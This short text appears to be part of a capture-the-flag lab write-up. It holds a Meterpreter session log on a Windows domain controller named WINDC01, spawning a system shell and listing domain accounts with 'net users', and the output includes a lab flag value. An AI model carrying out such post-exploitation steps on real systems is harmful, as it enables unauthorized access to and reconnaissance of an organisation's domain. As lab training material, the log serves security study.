 meterpreter > sysinfo
Computer        : WINDC01
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : REKALL
Logged On Users : 7
Meterpreter     : x86/windows
meterpreter > shell
Process 3492 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
ADMBob                   Administrator            flag8-ad12fc2ffc1e47
Guest                    hdodge                   jsmith
krbtgt                   tschubert
The command completed with one or more errors.
C:\Windows\system32>